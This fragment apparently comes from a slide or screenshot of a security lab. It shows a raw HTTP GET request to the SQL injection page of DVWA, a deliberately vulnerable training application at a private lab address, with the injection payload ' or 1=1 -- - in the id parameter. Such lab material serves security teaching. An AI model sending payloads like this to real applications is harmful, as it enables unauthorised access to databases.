 SRC: GET
/dvwa/vulnerabilities/sqli/?id=%27+or+1%3D1+--+-&Submit=Submit&user_token=7dde9cf955382dbb8
a5defec2aa8d611 HTTP/1.1
SRC: Host: 172.16.1.130
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Connection: keep-alive